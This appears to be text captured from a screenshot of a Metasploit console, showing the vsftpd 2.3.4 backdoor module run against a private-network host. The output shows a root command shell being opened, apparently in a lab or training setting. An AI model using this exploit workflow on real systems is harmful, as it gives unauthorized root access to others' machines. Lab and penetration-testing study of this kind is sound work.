 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.17:21 - USER: 331 Please specify the password.
[+] 192.168.0.17:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.17:6200) at 2020
-09-21 21:10:51 -0400